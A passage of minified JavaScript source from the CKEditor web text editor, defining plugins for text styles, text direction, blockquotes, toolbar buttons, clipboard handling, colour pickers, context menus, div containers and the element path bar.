C=[[u,B]];n.uiColor=B;t([x],w,C);t(o,q,C);})(v);}});n.on('menuShow',function(v){var w=v.data[0],x=w.element.getElementsByTag('iframe').getItem(0).getFrameDocument();if(!x.getById('cke_ui_color')){var y=s(x);o.push(y);var z=n.getUiColor();if(z)t([y],q,[[u,z]]);}});if(n.config.uiColor)n.setUiColor(n.config.uiColor);}};})());(function(){a.dialog?m():a.on('dialogPluginReady',m);function m(){a.dialog.on('resize',function(n){var o=n.data,p=o.width,q=o.height,r=o.dialog,s=r.parts.contents;if(o.skin!='kama')return;s.setStyles({width:p+'px',height:q+'px'});});};})();j.add('about',{requires:['dialog'],init:function(m){var n=m.addCommand('about',new a.dialogCommand('about'));n.modes={wysiwyg:1,source:1};n.canUndo=false;n.readOnly=1;m.ui.addButton('About',{label:m.lang.about.title,command:'about'});a.dialog.add('about',this.path+'dialogs/about.js');}});(function(){var m='a11yhelp',n='a11yHelp';j.add(m,{requires:['dialog'],availableLangs:{cs:1,cy:1,da:1,de:1,el:1,en:1,eo:1,fa:1,fi:1,fr:1,gu:1,he:1,it:1,mk:1,nb:1,nl:1,no:1,'pt-br':1,ro:1,tr:1,ug:1,vi:1,'zh-cn':1},init:function(o){var p=this;o.addCommand(n,{exec:function(){var q=o.langCode;q=p.availableLangs[q]?q:'en';a.scriptLoader.load(a.getUrl(p.path+'lang/'+q+'.js'),function(){e.extend(o.lang,p.langEntries[q]);o.openDialog(n);});},modes:{wysiwyg:1,source:1},readOnly:1,canUndo:false});a.dialog.add(n,this.path+'dialogs/a11yhelp.js');}});})();j.add('basicstyles',{requires:['styles','button'],init:function(m){var n=function(q,r,s,t){var u=new a.style(t);m.attachStyleStateChange(u,function(v){!m.readOnly&&m.getCommand(s).setState(v);
});m.addCommand(s,new a.styleCommand(u));m.ui.addButton(q,{label:r,command:s});},o=m.config,p=m.lang;n('Bold',p.bold,'bold',o.coreStyles_bold);n('Italic',p.italic,'italic',o.coreStyles_italic);n('Underline',p.underline,'underline',o.coreStyles_underline);n('Strike',p.strike,'strike',o.coreStyles_strike);n('Subscript',p.subscript,'subscript',o.coreStyles_subscript);n('Superscript',p.superscript,'superscript',o.coreStyles_superscript);}});i.coreStyles_bold={element:'strong',overrides:'b'};i.coreStyles_italic={element:'em',overrides:'i'};i.coreStyles_underline={element:'u'};i.coreStyles_strike={element:'strike'};i.coreStyles_subscript={element:'sub'};i.coreStyles_superscript={element:'sup'};(function(){var m={table:1,ul:1,ol:1,blockquote:1,div:1},n={},o={};e.extend(n,m,{tr:1,p:1,div:1,li:1});e.extend(o,n,{td:1});function p(B){q(B);r(B);};function q(B){var C=B.editor,D=B.data.path;if(C.readOnly)return;var E=C.config.useComputedState,F;E=E===undefined||E;if(!E)F=s(D.lastElement);F=F||D.block||D.blockLimit;if(F.is('body')){var G=C.getSelection().getRanges()[0].getEnclosedNode();G&&G.type==1&&(F=G);}if(!F)return;var H=E?F.getComputedStyle('direction'):F.getStyle('direction')||F.getAttribute('dir');C.getCommand('bidirtl').setState(H=='rtl'?1:2);C.getCommand('bidiltr').setState(H=='ltr'?1:2);};function r(B){var C=B.editor,D=B.data.path.block||B.data.path.blockLimit;C.fire('contentDirChanged',D?D.getComputedStyle('direction'):C.lang.dir);};function s(B){while(B&&!(B.getName() in o||B.is('body'))){var C=B.getParent();if(!C)break;B=C;}return B;};function t(B,C,D,E){if(B.isReadOnly())return;h.setMarker(E,B,'bidi_processed',1);var F=B;while((F=F.getParent())&&!F.is('body')){if(F.getCustomData('bidi_processed')){B.removeStyle('direction');B.removeAttribute('dir');return;}}var G='useComputedState' in D.config?D.config.useComputedState:1,H=G?B.getComputedStyle('direction'):B.getStyle('direction')||B.hasAttribute('dir');if(H==C)return;B.removeStyle('direction');if(G){B.removeAttribute('dir');if(C!=B.getComputedStyle('direction'))B.setAttribute('dir',C);}else B.setAttribute('dir',C);D.forceNextSelectionCheck();};function u(B,C,D){var E=B.getCommonAncestor(false,true);B=B.clone();B.enlarge(D==2?3:2);if(B.checkBoundaryOfElement(E,1)&&B.checkBoundaryOfElement(E,2)){var F;while(E&&E.type==1&&(F=E.getParent())&&F.getChildCount()==1&&!(E.getName() in C))E=F;return E.type==1&&E.getName() in C&&E;}};function v(B){return function(C){var D=C.getSelection(),E=C.config.enterMode,F=D.getRanges();
if(F&&F.length){var G={},H=D.createBookmarks(),I=F.createIterator(),J,K=0;while(J=I.getNextRange(1)){var L=J.getEnclosedNode();if(!L||L&&!(L.type==1&&L.getName() in n))L=u(J,m,E);L&&t(L,B,C,G);var M,N,O=new d.walker(J),P=H[K].startNode,Q=H[K++].endNode;O.evaluator=function(R){return!!(R.type==1&&R.getName() in m&&!(R.getName()==(E==1?'p':'div')&&R.getParent().type==1&&R.getParent().getName()=='blockquote')&&R.getPosition(P)&2&&(R.getPosition(Q)&4+16)==4);};while(N=O.next())t(N,B,C,G);M=J.createIterator();M.enlargeBr=E!=2;while(N=M.getNextParagraph(E==1?'p':'div'))t(N,B,C,G);}h.clearAllMarkers(G);C.forceNextSelectionCheck();D.selectBookmarks(H);C.focus();}};};j.add('bidi',{requires:['styles','button'],init:function(B){var C=function(E,F,G,H){B.addCommand(G,new a.command(B,{exec:H}));B.ui.addButton(E,{label:F,command:G});},D=B.lang.bidi;C('BidiLtr',D.ltr,'bidiltr',v('ltr'));C('BidiRtl',D.rtl,'bidirtl',v('rtl'));B.on('selectionChange',p);B.on('contentDom',function(){B.document.on('dirChanged',function(E){B.fire('dirChanged',{node:E.data,dir:E.data.getDirection(1)});});});}});function w(B){var C=B.getDocument().getBody().getParent();while(B){if(B.equals(C))return false;B=B.getParent();}return true;};function x(B){var C=B==y.setAttribute,D=B==y.removeAttribute,E=/\bdirection\s*:\s*(.*?)\s*(:?$|;)/;return function(F,G){var J=this;if(!J.getDocument().equals(a.document)){var H;if((F==(C||D?'dir':'direction')||F=='style'&&(D||E.test(G)))&&!w(J)){H=J.getDirection(1);var I=B.apply(J,arguments);if(H!=J.getDirection(1)){J.getDocument().fire('dirChanged',J);return I;}}}return B.apply(J,arguments);};};var y=h.prototype,z=['setStyle','removeStyle','setAttribute','removeAttribute'];for(var A=0;A<z.length;A++)y[z[A]]=e.override(y[z[A]],x);})();(function(){function m(q,r){var s=r.block||r.blockLimit;if(!s||s.getName()=='body')return 2;if(s.getAscendant('blockquote',true))return 1;return 2;};function n(q){var r=q.editor;if(r.readOnly)return;var s=r.getCommand('blockquote');s.state=m(r,q.data.path);s.fire('state');};function o(q){for(var r=0,s=q.getChildCount(),t;r<s&&(t=q.getChild(r));r++){if(t.type==1&&t.isBlockBoundary())return false;}return true;};var p={exec:function(q){var r=q.getCommand('blockquote').state,s=q.getSelection(),t=s&&s.getRanges(true)[0];if(!t)return;var u=s.createBookmarks();if(c){var v=u[0].startNode,w=u[0].endNode,x;if(v&&v.getParent().getName()=='blockquote'){x=v;while(x=x.getNext()){if(x.type==1&&x.isBlockBoundary()){v.move(x,true);break;}}}if(w&&w.getParent().getName()=='blockquote'){x=w;
while(x=x.getPrevious()){if(x.type==1&&x.isBlockBoundary()){w.move(x);break;}}}}var y=t.createIterator(),z;y.enlargeBr=q.config.enterMode!=2;if(r==2){var A=[];while(z=y.getNextParagraph())A.push(z);if(A.length<1){var B=q.document.createElement(q.config.enterMode==1?'p':'div'),C=u.shift();t.insertNode(B);B.append(new d.text('\ufeff',q.document));t.moveToBookmark(C);t.selectNodeContents(B);t.collapse(true);C=t.createBookmark();A.push(B);u.unshift(C);}var D=A[0].getParent(),E=[];for(var F=0;F<A.length;F++){z=A[F];D=D.getCommonAncestor(z.getParent());}var G={table:1,tbody:1,tr:1,ol:1,ul:1};while(G[D.getName()])D=D.getParent();var H=null;while(A.length>0){z=A.shift();while(!z.getParent().equals(D))z=z.getParent();if(!z.equals(H))E.push(z);H=z;}while(E.length>0){z=E.shift();if(z.getName()=='blockquote'){var I=new d.documentFragment(q.document);while(z.getFirst()){I.append(z.getFirst().remove());A.push(I.getLast());}I.replace(z);}else A.push(z);}var J=q.document.createElement('blockquote');J.insertBefore(A[0]);while(A.length>0){z=A.shift();J.append(z);}}else if(r==1){var K=[],L={};while(z=y.getNextParagraph()){var M=null,N=null;while(z.getParent()){if(z.getParent().getName()=='blockquote'){M=z.getParent();N=z;break;}z=z.getParent();}if(M&&N&&!N.getCustomData('blockquote_moveout')){K.push(N);h.setMarker(L,N,'blockquote_moveout',true);}}h.clearAllMarkers(L);var O=[],P=[];L={};while(K.length>0){var Q=K.shift();J=Q.getParent();if(!Q.getPrevious())Q.remove().insertBefore(J);else if(!Q.getNext())Q.remove().insertAfter(J);else{Q.breakParent(Q.getParent());P.push(Q.getNext());}if(!J.getCustomData('blockquote_processed')){P.push(J);h.setMarker(L,J,'blockquote_processed',true);}O.push(Q);}h.clearAllMarkers(L);for(F=P.length-1;F>=0;F--){J=P[F];if(o(J))J.remove();}if(q.config.enterMode==2){var R=true;while(O.length){Q=O.shift();if(Q.getName()=='div'){I=new d.documentFragment(q.document);var S=R&&Q.getPrevious()&&!(Q.getPrevious().type==1&&Q.getPrevious().isBlockBoundary());if(S)I.append(q.document.createElement('br'));var T=Q.getNext()&&!(Q.getNext().type==1&&Q.getNext().isBlockBoundary());while(Q.getFirst())Q.getFirst().remove().appendTo(I);if(T)I.append(q.document.createElement('br'));I.replace(Q);R=false;}}}}s.selectBookmarks(u);q.focus();}};j.add('blockquote',{init:function(q){q.addCommand('blockquote',p);q.ui.addButton('Blockquote',{label:q.lang.blockquote,command:'blockquote'});q.on('selectionChange',n);},requires:['domiterator']});})();j.add('button',{beforeInit:function(m){m.ui.addHandler('button',k.button.handler);
}});a.UI_BUTTON='button';k.button=function(m){e.extend(this,m,{title:m.label,className:m.className||m.command&&'cke_button_'+m.command||'',click:m.click||(function(n){n.execCommand(m.command);})});this._={};};k.button.handler={create:function(m){return new k.button(m);}};(function(){k.button.prototype={render:function(m,n){var o=b,p=this._.id=e.getNextId(),q='',r=this.command,s;this._.editor=m;var t={id:p,button:this,editor:m,focus:function(){var z=a.document.getById(p);z.focus();},execute:function(){if(c&&b.version<7)e.setTimeout(function(){this.button.click(m);},0,this);else this.button.click(m);}},u=e.addFunction(function(z){if(t.onkey){z=new d.event(z);return t.onkey(t,z.getKeystroke())!==false;}}),v=e.addFunction(function(z){var A;if(t.onfocus)A=t.onfocus(t,new d.event(z))!==false;if(b.gecko&&b.version<10900)z.preventBubble();return A;});t.clickFn=s=e.addFunction(t.execute,t);if(this.modes){var w={};function x(){var z=m.mode;if(z){var A=this.modes[z]?w[z]!=undefined?w[z]:2:0;this.setState(m.readOnly&&!this.readOnly?0:A);}};m.on('beforeModeUnload',function(){if(m.mode&&this._.state!=0)w[m.mode]=this._.state;},this);m.on('mode',x,this);!this.readOnly&&m.on('readOnly',x,this);}else if(r){r=m.getCommand(r);if(r){r.on('state',function(){this.setState(r.state);},this);q+='cke_'+(r.state==1?'on':r.state==0?'disabled':'off');}}if(!r)q+='cke_off';if(this.className)q+=' '+this.className;n.push('<span class="cke_button'+(this.icon&&this.icon.indexOf('.png')==-1?' cke_noalphafix':'')+'">','<a id="',p,'" class="',q,'"',o.gecko&&o.version>=10900&&!o.hc?'':'" href="javascript:void(\''+(this.title||'').replace("'",'')+"')\"",' title="',this.title,'" tabindex="-1" hidefocus="true" role="button" aria-labelledby="'+p+'_label"'+(this.hasArrow?' aria-haspopup="true"':''));if(o.opera||o.gecko&&o.mac)n.push(' onkeypress="return false;"');if(o.gecko)n.push(' onblur="this.style.cssText = this.style.cssText;"');n.push(' onkeydown="return CKEDITOR.tools.callFunction(',u,', event);" onfocus="return CKEDITOR.tools.callFunction(',v,', event);" '+(c?'onclick="return false;" onmouseup':'onclick')+'="CKEDITOR.tools.callFunction(',s,', this); return false;"><span class="cke_icon"');if(this.icon){var y=(this.iconOffset||0)*-16;n.push(' style="background-image:url(',a.getUrl(this.icon),');background-position:0 '+y+'px;"');}n.push('>&nbsp;</span><span id="',p,'_label" class="cke_label">',this.label,'</span>');if(this.hasArrow)n.push('<span class="cke_buttonarrow">'+(b.hc?'&#9660;':'&nbsp;')+'</span>');
n.push('</a>','</span>');if(this.onRender)this.onRender();return t;},setState:function(m){if(this._.state==m)return false;this._.state=m;var n=a.document.getById(this._.id);if(n){n.setState(m);m==0?n.setAttribute('aria-disabled',true):n.removeAttribute('aria-disabled');m==1?n.setAttribute('aria-pressed',true):n.removeAttribute('aria-pressed');return true;}else return false;}};})();k.prototype.addButton=function(m,n){this.add(m,'button',n);};(function(){var m=function(y,z){var A=y.document,B=A.getBody(),C=false,D=function(){C=true;};B.on(z,D);(b.version>7?A.$:A.$.selection.createRange()).execCommand(z);B.removeListener(z,D);return C;},n=c?function(y,z){return m(y,z);}:function(y,z){try{return y.document.$.execCommand(z,false,null);}catch(A){return false;}},o=function(y){var z=this;z.type=y;z.canUndo=z.type=='cut';z.startDisabled=true;};o.prototype={exec:function(y,z){this.type=='cut'&&t(y);var A=n(y,this.type);if(!A)alert(y.lang.clipboard[this.type+'Error']);return A;}};var p={canUndo:false,exec:c?function(y){y.focus();if(!y.document.getBody().fire('beforepaste')&&!m(y,'paste')){y.fire('pasteDialog');return false;}}:function(y){try{if(!y.document.getBody().fire('beforepaste')&&!y.document.$.execCommand('Paste',false,null))throw 0;}catch(z){setTimeout(function(){y.fire('pasteDialog');},0);return false;}}},q=function(y){if(this.mode!='wysiwyg')return;switch(y.data.keyCode){case 1114112+86:case 2228224+45:var z=this.document.getBody();if(b.opera||b.gecko)z.fire('paste');return;case 1114112+88:case 2228224+46:var A=this;this.fire('saveSnapshot');setTimeout(function(){A.fire('saveSnapshot');},0);}};function r(y){y.cancel();};function s(y,z,A){var B=this.document;if(B.getById('cke_pastebin'))return;if(z=='text'&&y.data&&y.data.$.clipboardData){var C=y.data.$.clipboardData.getData('text/plain');if(C){y.data.preventDefault();A(C);return;}}var D=this.getSelection(),E=new d.range(B),F=new h(z=='text'?'textarea':b.webkit?'body':'div',B);F.setAttribute('id','cke_pastebin');b.webkit&&F.append(B.createText('\xa0'));B.getBody().append(F);F.setStyles({position:'absolute',top:D.getStartElement().getDocumentPosition().y+'px',width:'1px',height:'1px',overflow:'hidden'});F.setStyle(this.config.contentsLangDirection=='ltr'?'left':'right','-1000px');var G=D.createBookmarks();this.on('selectionChange',r,null,null,0);if(z=='text')F.$.focus();else{E.setStartAt(F,1);E.setEndAt(F,2);E.select(true);}var H=this;window.setTimeout(function(){H.document.getBody().focus();H.removeListener('selectionChange',r);
if(b.ie7Compat){D.selectBookmarks(G);F.remove();}else{F.remove();D.selectBookmarks(G);}var I;F=b.webkit&&(I=F.getFirst())&&I.is&&I.hasClass('Apple-style-span')?I:F;A(F['get'+(z=='text'?'Value':'Html')]());},0);};function t(y){if(!c||b.quirks)return;var z=y.getSelection(),A;if(z.getType()==3&&(A=z.getSelectedElement())){var B=z.getRanges()[0],C=y.document.createText('');C.insertBefore(A);B.setStartBefore(C);B.setEndAfter(A);z.selectRanges([B]);setTimeout(function(){if(A.getParent()){C.remove();z.selectElement(A);}},0);}};var u,v;function w(y,z){var A;if(v&&y in {Paste:1,Cut:1})return 0;if(y=='Paste'){c&&(u=1);try{A=z.document.$.queryCommandEnabled(y)||b.webkit;}catch(D){}u=0;}else{var B=z.getSelection(),C=B&&B.getRanges();A=B&&!(C.length==1&&C[0].collapsed);}return A?2:0;};function x(){var z=this;if(z.mode!='wysiwyg')return;var y=w('Paste',z);z.getCommand('cut').setState(w('Cut',z));z.getCommand('copy').setState(w('Copy',z));z.getCommand('paste').setState(y);z.fire('pasteState',y);};j.add('clipboard',{requires:['dialog','htmldataprocessor'],init:function(y){y.on('paste',function(A){var B=A.data;if(B.html)y.insertHtml(B.html);else if(B.text)y.insertText(B.text);setTimeout(function(){y.fire('afterPaste');},0);},null,null,1000);y.on('pasteDialog',function(A){setTimeout(function(){y.openDialog('paste');},0);});y.on('pasteState',function(A){y.getCommand('paste').setState(A.data);});function z(A,B,C,D){var E=y.lang[B];y.addCommand(B,C);y.ui.addButton(A,{label:E,command:B});if(y.addMenuItems)y.addMenuItem(B,{label:E,command:B,group:'clipboard',order:D});};z('Cut','cut',new o('cut'),1);z('Copy','copy',new o('copy'),4);z('Paste','paste',p,8);a.dialog.add('paste',a.getUrl(this.path+'dialogs/paste.js'));y.on('key',q,y);y.on('contentDom',function(){var A=y.document.getBody();A.on(!c?'paste':'beforepaste',function(B){if(u)return;var C=B.data&&B.data.$;if(c&&C&&!C.ctrlKey)return;var D={mode:'html'};y.fire('beforePaste',D);s.call(y,B,D.mode,function(E){if(!(E=e.trim(E.replace(/<span[^>]+data-cke-bookmark[^<]*?<\/span>/ig,''))))return;var F={};F[D.mode]=E;y.fire('paste',F);});});if(c){A.on('contextmenu',function(){u=1;setTimeout(function(){u=0;},0);});A.on('paste',function(B){if(!y.document.getById('cke_pastebin')){B.data.preventDefault();u=0;p.exec(y);}});}A.on('beforecut',function(){!u&&t(y);});A.on('mouseup',function(){setTimeout(function(){x.call(y);},0);},y);A.on('keyup',x,y);});y.on('selectionChange',function(A){v=A.data.selection.getRanges()[0].checkReadOnly();x.call(y);
});if(y.contextMenu)y.contextMenu.addListener(function(A,B){var C=B.getRanges()[0].checkReadOnly();return{cut:w('Cut',y),copy:w('Copy',y),paste:w('Paste',y)};});}});})();j.add('colorbutton',{requires:['panelbutton','floatpanel','styles'],init:function(m){var n=m.config,o=m.lang.colorButton,p;if(!b.hc){q('TextColor','fore',o.textColorTitle);q('BGColor','back',o.bgColorTitle);}function q(t,u,v){var w=e.getNextId()+'_colorBox';m.ui.add(t,'panelbutton',{label:v,title:v,className:'cke_button_'+t.toLowerCase(),modes:{wysiwyg:1},panel:{css:m.skin.editor.css,attributes:{role:'listbox','aria-label':o.panelTitle}},onBlock:function(x,y){y.autoSize=true;y.element.addClass('cke_colorblock');y.element.setHtml(r(x,u,w));y.element.getDocument().getBody().setStyle('overflow','hidden');k.fire('ready',this);var z=y.keys,A=m.lang.dir=='rtl';z[A?37:39]='next';z[40]='next';z[9]='next';z[A?39:37]='prev';z[38]='prev';z[2228224+9]='prev';z[32]='click';},onOpen:function(){var x=m.getSelection(),y=x&&x.getStartElement(),z=new d.elementPath(y),A;y=z.block||z.blockLimit||m.document.getBody();do A=y&&y.getComputedStyle(u=='back'?'background-color':'color')||'transparent';while(u=='back'&&A=='transparent'&&y&&(y=y.getParent()));if(!A||A=='transparent')A='#ffffff';this._.panel._.iframe.getFrameDocument().getById(w).setStyle('background-color',A);}});};function r(t,u,v){var w=[],x=n.colorButton_colors.split(','),y=e.addFunction(function(E,F){if(E=='?'){var G=arguments.callee;function H(J){this.removeListener('ok',H);this.removeListener('cancel',H);J.name=='ok'&&G(this.getContentElement('picker','selectedColor').getValue(),F);};m.openDialog('colordialog',function(){this.on('ok',H);this.on('cancel',H);});return;}m.focus();t.hide(false);m.fire('saveSnapshot');new a.style(n['colorButton_'+F+'Style'],{color:'inherit'}).remove(m.document);if(E){var I=n['colorButton_'+F+'Style'];I.childRule=F=='back'?function(J){return s(J);}:function(J){return!(J.is('a')||J.getElementsByTag('a').count())||s(J);};new a.style(I,{color:E}).apply(m.document);}m.fire('saveSnapshot');});w.push('<a class="cke_colorauto" _cke_focus=1 hidefocus=true title="',o.auto,'" onclick="CKEDITOR.tools.callFunction(',y,",null,'",u,"');return false;\" href=\"javascript:void('",o.auto,'\')" role="option"><table role="presentation" cellspacing=0 cellpadding=0 width="100%"><tr><td><span class="cke_colorbox" id="',v,'"></span></td><td colspan=7 align=center>',o.auto,'</td></tr></table></a><table role="presentation" cellspacing=0 cellpadding=0 width="100%">');
for(var z=0;z<x.length;z++){if(z%8===0)w.push('</tr><tr>');var A=x[z].split('/'),B=A[0],C=A[1]||B;if(!A[1])B='#'+B.replace(/^(.)(.)(.)$/,'$1$1$2$2$3$3');var D=m.lang.colors[C]||C;w.push('<td><a class="cke_colorbox" _cke_focus=1 hidefocus=true title="',D,'" onclick="CKEDITOR.tools.callFunction(',y,",'",B,"','",u,"'); return false;\" href=\"javascript:void('",D,'\')" role="option"><span class="cke_colorbox" style="background-color:#',C,'"></span></a></td>');}if(n.colorButton_enableMore===undefined||n.colorButton_enableMore)w.push('</tr><tr><td colspan=8 align=center><a class="cke_colormore" _cke_focus=1 hidefocus=true title="',o.more,'" onclick="CKEDITOR.tools.callFunction(',y,",'?','",u,"');return false;\" href=\"javascript:void('",o.more,"')\"",' role="option">',o.more,'</a></td>');w.push('</tr></table>');return w.join('');};function s(t){return t.getAttribute('contentEditable')=='false'||t.getAttribute('data-nostyle');};}});i.colorButton_colors='000,800000,8B4513,2F4F4F,008080,000080,4B0082,696969,B22222,A52A2A,DAA520,006400,40E0D0,0000CD,800080,808080,F00,FF8C00,FFD700,008000,0FF,00F,EE82EE,A9A9A9,FFA07A,FFA500,FFFF00,00FF00,AFEEEE,ADD8E6,DDA0DD,D3D3D3,FFF0F5,FAEBD7,FFFFE0,F0FFF0,F0FFFF,F0F8FF,E6E6FA,FFF';i.colorButton_foreStyle={element:'span',styles:{color:'#(color)'},overrides:[{element:'font',attributes:{color:null}}]};i.colorButton_backStyle={element:'span',styles:{'background-color':'#(color)'}};j.colordialog={requires:['dialog'],init:function(m){m.addCommand('colordialog',new a.dialogCommand('colordialog'));a.dialog.add('colordialog',this.path+'dialogs/colordialog.js');}};j.add('colordialog',j.colordialog);j.add('contextmenu',{requires:['menu'],onLoad:function(){j.contextMenu=e.createClass({base:a.menu,$:function(m){this.base.call(this,m,{panel:{className:m.skinClass+' cke_contextmenu',attributes:{'aria-label':m.lang.contextmenu.options}}});},proto:{addTarget:function(m,n){if(b.opera&&!('oncontextmenu' in document.body)){var o;m.on('mousedown',function(s){s=s.data;if(s.$.button!=2){if(s.getKeystroke()==1114112+1)m.fire('contextmenu',s);return;}if(n&&(b.mac?s.$.metaKey:s.$.ctrlKey))return;var t=s.getTarget();if(!o){var u=t.getDocument();o=u.createElement('input');o.$.type='button';u.getBody().append(o);}o.setAttribute('style','position:absolute;top:'+(s.$.clientY-2)+'px;left:'+(s.$.clientX-2)+'px;width:5px;height:5px;opacity:0.01');});m.on('mouseup',function(s){if(o){o.remove();o=undefined;m.fire('contextmenu',s.data);}});}m.on('contextmenu',function(s){var t=s.data;
if(n&&(b.webkit?p:b.mac?t.$.metaKey:t.$.ctrlKey))return;t.preventDefault();var u=t.getTarget().getDocument().getDocumentElement(),v=t.$.clientX,w=t.$.clientY;e.setTimeout(function(){this.open(u,null,v,w);},c?200:0,this);},this);if(b.opera)m.on('keypress',function(s){var t=s.data;if(t.$.keyCode===0)t.preventDefault();});if(b.webkit){var p,q=function(s){p=b.mac?s.data.$.metaKey:s.data.$.ctrlKey;},r=function(){p=0;};m.on('keydown',q);m.on('keyup',r);m.on('contextmenu',r);}},open:function(m,n,o,p){this.editor.focus();m=m||a.document.getDocumentElement();this.show(m,n,o,p);}}});},beforeInit:function(m){m.contextMenu=new j.contextMenu(m);m.addCommand('contextMenu',{exec:function(){m.contextMenu.open(m.document.getBody());}});}});(function(){function m(o){var p=this.att,q=o&&o.hasAttribute(p)&&o.getAttribute(p)||'';if(q!==undefined)this.setValue(q);};function n(){var o;for(var p=0;p<arguments.length;p++){if(arguments[p] instanceof h){o=arguments[p];break;}}if(o){var q=this.att,r=this.getValue();if(r)o.setAttribute(q,r);else o.removeAttribute(q,r);}};j.add('dialogadvtab',{createAdvancedTab:function(o,p){if(!p)p={id:1,dir:1,classes:1,styles:1};var q=o.lang.common,r={id:'advanced',label:q.advancedTab,title:q.advancedTab,elements:[{type:'vbox',padding:1,children:[]}]},s=[];if(p.id||p.dir){if(p.id)s.push({id:'advId',att:'id',type:'text',label:q.id,setup:m,commit:n});if(p.dir)s.push({id:'advLangDir',att:'dir',type:'select',label:q.langDir,'default':'',style:'width:100%',items:[[q.notSet,''],[q.langDirLTR,'ltr'],[q.langDirRTL,'rtl']],setup:m,commit:n});r.elements[0].children.push({type:'hbox',widths:['50%','50%'],children:[].concat(s)});}if(p.styles||p.classes){s=[];if(p.styles)s.push({id:'advStyles',att:'style',type:'text',label:q.styles,'default':'',validate:a.dialog.validate.inlineStyle(q.invalidInlineStyle),onChange:function(){},getStyle:function(t,u){var v=this.getValue().match(new RegExp(t+'\\s*:\\s*([^;]*)','i'));return v?v[1]:u;},updateStyle:function(t,u){var v=this.getValue();if(v)v=v.replace(new RegExp('\\s*'+t+'s*:[^;]*(?:$|;s*)','i'),'').replace(/^[;\s]+/,'').replace(/\s+$/,'');if(u){v&&!/;\s*$/.test(v)&&(v+='; ');v+=t+': '+u;}this.setValue(v,1);},setup:m,commit:n});if(p.classes)s.push({type:'hbox',widths:['45%','55%'],children:[{id:'advCSSClasses',att:'class',type:'text',label:q.cssClasses,'default':'',setup:m,commit:n}]});r.elements[0].children.push({type:'hbox',widths:['50%','50%'],children:[].concat(s)});}return r;}});})();(function(){j.add('div',{requires:['editingblock','dialog','domiterator','styles'],init:function(m){var n=m.lang.div;
m.addCommand('creatediv',new a.dialogCommand('creatediv'));m.addCommand('editdiv',new a.dialogCommand('editdiv'));m.addCommand('removediv',{exec:function(o){var p=o.getSelection(),q=p&&p.getRanges(),r,s=p.createBookmarks(),t,u=[];function v(x){var y=new d.elementPath(x),z=y.blockLimit,A=z.is('div')&&z;if(A&&!A.data('cke-div-added')){u.push(A);A.data('cke-div-added');}};for(var w=0;w<q.length;w++){r=q[w];if(r.collapsed)v(p.getStartElement());else{t=new d.walker(r);t.evaluator=v;t.lastForward();}}for(w=0;w<u.length;w++)u[w].remove(true);p.selectBookmarks(s);}});m.ui.addButton('CreateDiv',{label:n.toolbar,command:'creatediv'});if(m.addMenuItems){m.addMenuItems({editdiv:{label:n.edit,command:'editdiv',group:'div',order:1},removediv:{label:n.remove,command:'removediv',group:'div',order:5}});if(m.contextMenu)m.contextMenu.addListener(function(o,p){if(!o||o.isReadOnly())return null;var q=new d.elementPath(o),r=q.blockLimit;if(r&&r.getAscendant('div',true))return{editdiv:2,removediv:2};return null;});}a.dialog.add('creatediv',this.path+'dialogs/div.js');a.dialog.add('editdiv',this.path+'dialogs/div.js');}});})();(function(){var m={toolbarFocus:{editorFocus:false,readOnly:1,exec:function(o){var p=o._.elementsPath.idBase,q=a.document.getById(p+'0');q&&q.focus(c||b.air);}}},n='<span class="cke_empty">&nbsp;</span>';j.add('elementspath',{requires:['selection'],init:function(o){var p='cke_path_'+o.name,q,r=function(){if(!q)q=a.document.getById(p);return q;},s='cke_elementspath_'+e.getNextNumber()+'_';o._.elementsPath={idBase:s,filters:[]};o.on('themeSpace',function(x){if(x.data.space=='bottom')x.data.html+='<span id="'+p+'_label" class="cke_voice_label">'+o.lang.elementsPath.eleLabel+'</span>'+'<div id="'+p+'" class="cke_path" role="group" aria-labelledby="'+p+'_label">'+n+'</div>';});function t(x){o.focus();var y=o._.elementsPath.list[x];if(y.is('body')){var z=new d.range(o.document);z.selectNodeContents(y);z.select();}else o.getSelection().selectElement(y);};var u=e.addFunction(t),v=e.addFunction(function(x,y){var z=o._.elementsPath.idBase,A;y=new d.event(y);var B=o.lang.dir=='rtl';switch(y.getKeystroke()){case B?39:37:case 9:A=a.document.getById(z+(x+1));if(!A)A=a.document.getById(z+'0');A.focus();return false;case B?37:39:case 2228224+9:A=a.document.getById(z+(x-1));if(!A)A=a.document.getById(z+(o._.elementsPath.list.length-1));A.focus();return false;case 27:o.focus();return false;case 13:case 32:t(x);return false;}return true;});o.on('selectionChange',function(x){var y=b,z=x.data.selection,A=z.getStartElement(),B=[],C=x.editor,D=C._.elementsPath.list=[],E=C._.elementsPath.filters;
while(A){var F=0,G;if(A.data('cke-display-name'))G=A.data('cke-display-name');else if(A.data('cke-real-element-type'))G=A.data('cke-real-element-type');else G=A.getName();for(var H=0;H<E.length;H++){var I=E[H](A,G);if(I===false){F=1;break;}G=I||G;}if(!F){var J=D.push(A)-1,K='';if(y.opera||y.gecko&&y.mac)K+=' onkeypress="return false;"';if(y.gecko)K+=' onblur="this.style.cssText = this.style.cssText;"';var L=C.lang.elementsPath.eleTitle.replace(/%1/,G);B.unshift('<a id="',s,J,'" href="javascript:void(\'',G,'\')" tabindex="-1" title="',L,'"'+(b.gecko&&b.version<10900?' onfocus="event.preventBubble();"':'')+' hidefocus="true" '+' onkeydown="return CKEDITOR.tools.callFunction(',v,',',J,', event );"'+K,' onclick="CKEDITOR.tools.callFunction('+u,',',J,'); return false;"',' role="button" aria-labelledby="'+s+J+'_label">',G,'<span id="',s,J,'_label" class="cke_label">'+L+'</span>','</a>');}if(G=='body')break;A=A.getParent();}var M=r();M.setHtml(B.join('')+n);C.fire('elementsPathUpdate',{space:M});});function w(){q&&q.setHtml(n);delete o._.elementsPath.list;};o.on('readOnly',w);o.on('contentDomUnload',w);o.addCommand('elementsPathFocus',m.toolbarFocus);}});})();(function(){j.add('enterkey',{requires:['keystrokes','indent'],init:function(t){t.addCommand('enter',{modes:{wysiwyg:1},editorFocus:false,exec:function(v){r(v);}});t.addCommand('shiftEnter',{modes:{wysiwyg:1},editorFocus:false,exec:function(v){q(v);}});var u=t.keystrokeHandler.keystrokes;u[13]='enter';u[2228224+13]='shiftEnter';}});j.enterkey={enterBlock:function(t,u,v,w){v=v||s(t);if(!v)return;var x=v.document,y=v.checkStartOfBlock(),z=v.checkEndOfBlock(),A=new 